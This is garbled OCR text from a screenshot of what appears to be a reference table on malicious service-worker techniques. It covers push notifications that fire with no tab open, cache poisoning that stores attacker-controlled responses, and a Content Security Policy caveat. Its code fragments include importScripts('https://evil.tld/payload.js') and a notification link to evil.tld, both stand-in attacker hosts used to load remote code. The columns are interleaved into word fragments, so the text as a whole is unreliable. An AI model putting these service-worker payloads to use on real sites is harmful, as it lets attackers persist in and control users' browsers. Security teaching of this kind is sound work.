
locked", { data: "https://evil.tld/unlock" }))
push
to
notifications
ve
even when no
su
tab is open
se
ro
ke
in
self.addEventListener("install", () =>
Cache
Sa
caches.open("v1").then(c => c.addAll([...lots
poisoning, pre-
on
of URLs...])))
fetches and
re
stores attacker-
a 
controlled
wo
responses for
cl
in-scope URLs
an
un
importScripts("https://evil.tld/payload.js")
Loads cross-
St
origin code into
wo
the worker
se
context; CSP can
im
or cannot block
in
depending on
or
directive
se